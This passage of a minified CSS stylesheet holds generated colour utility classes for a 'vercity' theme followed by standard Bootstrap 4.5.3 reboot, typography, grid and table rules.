50%)}.text-vercity-palegreen{color:#5DAC77!important}.text-hover-vercity-palegreen:hover,.text-hover-vercity-palegreenactive{color:#5DAC77!important}.border-vercity-palegreen{border-color:#5DAC77!important}.bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-vercity-palegreen{background-color:#5DAC77!important}.btn-bg-hover-vercity-palegreen:hover,.btn-bg-hover-vercity-palegreen:active,.btn-bg-hover-vercity-palegreen:focus{background-color:#5DAC77!important}.btn-text-vercity-palegreen{color:#5DAC77!important}.btn-text-hover-vercity-palegreen:hover,.btn-text-hover-vercity-palegreen:active,.btn-text-hover-vercity-palegreen:focus{color:#5DAC77!important}.btn-border-vercity-palegreen{border-color:#5DAC77!important}.btn-border-hover-vercity-palegreen:hover,.btn-border-hover-vercity-palegreen:active,.btn-border-hover-vercity-palegreen:focus{border-color:#5DAC77!important}.bghalf-right-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-left-vercity-palegreen{background:linear-gradient(90deg, #FFFFFF 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-white{background:linear-gradient(90deg, #5DAC77 50%, #FFFFFF 50%)}.bghalf-vercity-palegreen-vercity-dark{background:linear-gradient(90deg, #5DAC77 50%, #1A1A21 50%)}.bghalf-vercity-palegreen-vercity-darkslate{background:linear-gradient(90deg, #5DAC77 50%, #272732 50%)}.bghalf-vercity-palegreen-vercity-slate{background:linear-gradient(90deg, #5DAC77 50%, #2F2F3C 50%)}.bghalf-vercity-palegreen-vercity-lightslate{background:linear-gradient(90deg, #5DAC77 50%, #5A5B89 50%)}.bghalf-vercity-palegreen-vercity-midgrey{background:linear-gradient(90deg, #5DAC77 50%, #BFCED6 50%)}.bghalf-vercity-palegreen-vercity-lightgrey{background:linear-gradient(90deg, #5DAC77 50%, #E5E1E6 50%)}.bghalf-vercity-palegreen-vercity-faintgrey{background:linear-gradient(90deg, #5DAC77 50%, #F5F3F5 50%)}.bghalf-vercity-palegreen-vercity-brightyellow{background:linear-gradient(90deg, #5DAC77 50%, #EDD920 50%)}.bghalf-vercity-palegreen-vercity-warmyellow{background:linear-gradient(90deg, #5DAC77 50%, #FEB300 50%)}.bghalf-vercity-palegreen-vercity-orange{background:linear-gradient(90deg, #5DAC77 50%, #FF6700 50%)}.bghalf-vercity-palegreen-vercity-orange-alt{background:linear-gradient(90deg, #5DAC77 50%, #e66d2d 50%)}.bghalf-vercity-palegreen-vercity-red{background:linear-gradient(90deg, #5DAC77 50%, #E73322 50%)}.bghalf-vercity-palegreen-vercity-rose{background:linear-gradient(90deg, #5DAC77 50%, #D66161 50%)}.bghalf-vercity-palegreen-vercity-purple{background:linear-gradient(90deg, #5DAC77 50%, #D2A6FF 50%)}.bghalf-vercity-palegreen-vercity-indigo{background:linear-gradient(90deg, #5DAC77 50%, #5610C4 50%)}.bghalf-vercity-palegreen-vercity-midblue{background:linear-gradient(90deg, #5DAC77 50%, #2060C2 50%)}.bghalf-vercity-palegreen-vercity-pastelblue{background:linear-gradient(90deg, #5DAC77 50%, #7199CA 50%)}.bghalf-vercity-palegreen-vercity-brightblue{background:linear-gradient(90deg, #5DAC77 50%, #0672F5 50%)}.bghalf-vercity-palegreen-vercity-coolgreen{background:linear-gradient(90deg, #5DAC77 50%, #2FAF72 50%)}.bghalf-vercity-palegreen-vercity-brightgreen{background:linear-gradient(90deg, #5DAC77 50%, #28CE30 50%)}.bghalf-vercity-palegreen-vercity-pastelgreen{background:linear-gradient(90deg, #5DAC77 50%, #A2E393 50%)}.bghalf-vercity-palegreen-vercity-palegreen{background:linear-gradient(90deg, #5DAC77 50%, #5DAC77 50%)}.bghalf-vercity-palegreen-vercity-gold{background:linear-gradient(90deg, #5DAC77 50%, #C4A258 50%)}.bghalf-vercity-palegreen-vercity-silver{background:linear-gradient(90deg, #5DAC77 50%, #C1C1C1 50%)}.text-vercity-gold{color:#C4A258!important}.text-hover-vercity-gold:hover,.text-hover-vercity-goldactive{color:#C4A258!important}.border-vercity-gold{border-color:#C4A258!important}.bg-vercity-gold{background-color:#C4A258!important}.btn-bg-vercity-gold{background-color:#C4A258!important}.btn-bg-hover-vercity-gold:hover,.btn-bg-hover-vercity-gold:active,.btn-bg-hover-vercity-gold:focus{background-color:#C4A258!important}.btn-text-vercity-gold{color:#C4A258!important}.btn-text-hover-vercity-gold:hover,.btn-text-hover-vercity-gold:active,.btn-text-hover-vercity-gold:focus{color:#C4A258!important}.btn-border-vercity-gold{border-color:#C4A258!important}.btn-border-hover-vercity-gold:hover,.btn-border-hover-vercity-gold:active,.btn-border-hover-vercity-gold:focus{border-color:#C4A258!important}.bghalf-right-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-left-vercity-gold{background:linear-gradient(90deg, #FFFFFF 50%, #C4A258 50%)}.bghalf-vercity-gold-white{background:linear-gradient(90deg, #C4A258 50%, #FFFFFF 50%)}.bghalf-vercity-gold-vercity-dark{background:linear-gradient(90deg, #C4A258 50%, #1A1A21 50%)}.bghalf-vercity-gold-vercity-darkslate{background:linear-gradient(90deg, #C4A258 50%, #272732 50%)}.bghalf-vercity-gold-vercity-slate{background:linear-gradient(90deg, #C4A258 50%, #2F2F3C 50%)}.bghalf-vercity-gold-vercity-lightslate{background:linear-gradient(90deg, #C4A258 50%, #5A5B89 50%)}.bghalf-vercity-gold-vercity-midgrey{background:linear-gradient(90deg, #C4A258 50%, #BFCED6 50%)}.bghalf-vercity-gold-vercity-lightgrey{background:linear-gradient(90deg, #C4A258 50%, #E5E1E6 50%)}.bghalf-vercity-gold-vercity-faintgrey{background:linear-gradient(90deg, #C4A258 50%, #F5F3F5 50%)}.bghalf-vercity-gold-vercity-brightyellow{background:linear-gradient(90deg, #C4A258 50%, #EDD920 50%)}.bghalf-vercity-gold-vercity-warmyellow{background:linear-gradient(90deg, #C4A258 50%, #FEB300 50%)}.bghalf-vercity-gold-vercity-orange{background:linear-gradient(90deg, #C4A258 50%, #FF6700 50%)}.bghalf-vercity-gold-vercity-orange-alt{background:linear-gradient(90deg, #C4A258 50%, #e66d2d 50%)}.bghalf-vercity-gold-vercity-red{background:linear-gradient(90deg, #C4A258 50%, #E73322 50%)}.bghalf-vercity-gold-vercity-rose{background:linear-gradient(90deg, #C4A258 50%, #D66161 50%)}.bghalf-vercity-gold-vercity-purple{background:linear-gradient(90deg, #C4A258 50%, #D2A6FF 50%)}.bghalf-vercity-gold-vercity-indigo{background:linear-gradient(90deg, #C4A258 50%, #5610C4 50%)}.bghalf-vercity-gold-vercity-midblue{background:linear-gradient(90deg, #C4A258 50%, #2060C2 50%)}.bghalf-vercity-gold-vercity-pastelblue{background:linear-gradient(90deg, #C4A258 50%, #7199CA 50%)}.bghalf-vercity-gold-vercity-brightblue{background:linear-gradient(90deg, #C4A258 50%, #0672F5 50%)}.bghalf-vercity-gold-vercity-coolgreen{background:linear-gradient(90deg, #C4A258 50%, #2FAF72 50%)}.bghalf-vercity-gold-vercity-brightgreen{background:linear-gradient(90deg, #C4A258 50%, #28CE30 50%)}.bghalf-vercity-gold-vercity-pastelgreen{background:linear-gradient(90deg, #C4A258 50%, #A2E393 50%)}.bghalf-vercity-gold-vercity-palegreen{background:linear-gradient(90deg, #C4A258 50%, #5DAC77 50%)}.bghalf-vercity-gold-vercity-gold{background:linear-gradient(90deg, #C4A258 50%, #C4A258 50%)}.bghalf-vercity-gold-vercity-silver{background:linear-gradient(90deg, #C4A258 50%, #C1C1C1 50%)}.text-vercity-silver{color:#C1C1C1!important}.text-hover-vercity-silver:hover,.text-hover-vercity-silveractive{color:#C1C1C1!important}.border-vercity-silver{border-color:#C1C1C1!important}.bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-vercity-silver{background-color:#C1C1C1!important}.btn-bg-hover-vercity-silver:hover,.btn-bg-hover-vercity-silver:active,.btn-bg-hover-vercity-silver:focus{background-color:#C1C1C1!important}.btn-text-vercity-silver{color:#C1C1C1!important}.btn-text-hover-vercity-silver:hover,.btn-text-hover-vercity-silver:active,.btn-text-hover-vercity-silver:focus{color:#C1C1C1!important}.btn-border-vercity-silver{border-color:#C1C1C1!important}.btn-border-hover-vercity-silver:hover,.btn-border-hover-vercity-silver:active,.btn-border-hover-vercity-silver:focus{border-color:#C1C1C1!important}.bghalf-right-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-left-vercity-silver{background:linear-gradient(90deg, #FFFFFF 50%, #C1C1C1 50%)}.bghalf-vercity-silver-white{background:linear-gradient(90deg, #C1C1C1 50%, #FFFFFF 50%)}.bghalf-vercity-silver-vercity-dark{background:linear-gradient(90deg, #C1C1C1 50%, #1A1A21 50%)}.bghalf-vercity-silver-vercity-darkslate{background:linear-gradient(90deg, #C1C1C1 50%, #272732 50%)}.bghalf-vercity-silver-vercity-slate{background:linear-gradient(90deg, #C1C1C1 50%, #2F2F3C 50%)}.bghalf-vercity-silver-vercity-lightslate{background:linear-gradient(90deg, #C1C1C1 50%, #5A5B89 50%)}.bghalf-vercity-silver-vercity-midgrey{background:linear-gradient(90deg, #C1C1C1 50%, #BFCED6 50%)}.bghalf-vercity-silver-vercity-lightgrey{background:linear-gradient(90deg, #C1C1C1 50%, #E5E1E6 50%)}.bghalf-vercity-silver-vercity-faintgrey{background:linear-gradient(90deg, #C1C1C1 50%, #F5F3F5 50%)}.bghalf-vercity-silver-vercity-brightyellow{background:linear-gradient(90deg, #C1C1C1 50%, #EDD920 50%)}.bghalf-vercity-silver-vercity-warmyellow{background:linear-gradient(90deg, #C1C1C1 50%, #FEB300 50%)}.bghalf-vercity-silver-vercity-orange{background:linear-gradient(90deg, #C1C1C1 50%, #FF6700 50%)}.bghalf-vercity-silver-vercity-orange-alt{background:linear-gradient(90deg, #C1C1C1 50%, #e66d2d 50%)}.bghalf-vercity-silver-vercity-red{background:linear-gradient(90deg, #C1C1C1 50%, #E73322 50%)}.bghalf-vercity-silver-vercity-rose{background:linear-gradient(90deg, #C1C1C1 50%, #D66161 50%)}.bghalf-vercity-silver-vercity-purple{background:linear-gradient(90deg, #C1C1C1 50%, #D2A6FF 50%)}.bghalf-vercity-silver-vercity-indigo{background:linear-gradient(90deg, #C1C1C1 50%, #5610C4 50%)}.bghalf-vercity-silver-vercity-midblue{background:linear-gradient(90deg, #C1C1C1 50%, #2060C2 50%)}.bghalf-vercity-silver-vercity-pastelblue{background:linear-gradient(90deg, #C1C1C1 50%, #7199CA 50%)}.bghalf-vercity-silver-vercity-brightblue{background:linear-gradient(90deg, #C1C1C1 50%, #0672F5 50%)}.bghalf-vercity-silver-vercity-coolgreen{background:linear-gradient(90deg, #C1C1C1 50%, #2FAF72 50%)}.bghalf-vercity-silver-vercity-brightgreen{background:linear-gradient(90deg, #C1C1C1 50%, #28CE30 50%)}.bghalf-vercity-silver-vercity-pastelgreen{background:linear-gradient(90deg, #C1C1C1 50%, #A2E393 50%)}.bghalf-vercity-silver-vercity-palegreen{background:linear-gradient(90deg, #C1C1C1 50%, #5DAC77 50%)}.bghalf-vercity-silver-vercity-gold{background:linear-gradient(90deg, #C1C1C1 50%, #C4A258 50%)}.bghalf-vercity-silver-vercity-silver{background:linear-gradient(90deg, #C1C1C1 50%, #C1C1C1 50%)}/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue: #045bc1;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #d0021b;--orange: #fd7e14;--yellow: #f37f29;--green: #7ed321;--teal: #20c997;--cyan: #00d6ff;--white: #FFFFFF;--gray: #7F7F7F;--gray-dark: #555555;--primary: #045bc1;--secondary: #666666;--success: #7ed321;--info: #00d6ff;--warning: #f37f29;--danger: #d0021b;--light: #fafafa;--dark: #1c1c1c;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: "Poppins", Arial, sans-serif;--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Noto Serif", serif;font-size:1rem;font-weight:400;line-height:1.6;color:#272732;text-align:left;background-color:#FFFFFF}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:0.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:0.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#045bc1;text-decoration:none;background-color:transparent}a:hover{color:#023876;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:0.75rem;padding-bottom:0.75rem;color:#949494;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role="button"]{cursor:pointer}select{word-wrap:normal}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:0.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:0.5rem;font-family:"Poppins", Arial, sans-serif;font-weight:600;line-height:1.2;color:#272732}h1,.h1{font-size:3.157rem}h2,.h2{font-size:1.5rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.125rem}h6,.h6{font-size:1rem}.lead{font-size:1.333rem;font-weight:400}.display-1{font-size:9.878rem;font-weight:900;line-height:1}.display-2{font-size:7.427rem;font-weight:900;line-height:1}.display-3{font-size:5.584rem;font-weight:900;line-height:1}.display-4{font-size:4.199rem;font-weight:900;line-height:1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0, 0, 0, 0.1)}small,.small{font-size:75%;font-weight:400}mark,.mark{padding:0.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:0.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.333rem}.blockquote-footer{display:block;font-size:75%;color:#949494}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:0.25rem;background-color:#FFFFFF;border:1px solid #e1e1e1;border-radius:0.1875rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:0.5rem;line-height:1}.figure-caption{font-size:90%;color:#7F7F7F}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:0.2rem 0.4rem;font-size:87.5%;color:#FFFFFF;background-color:#404040;border-radius:0.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#404040}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width:992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width:1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#272732}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #e1e1e1}.table thead th{vertical-align:bottom;border-bottom:2px solid #e1e1e1}.table tbody+tbody{border-top:2px solid #e1e1e1}.table-sm th,.table-sm td{padding:0.3rem}.table-bordered{border:1px solid #e1e1e1}.table-bordered th,.table-bordered td{border:1px solid #e1e1e1}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless 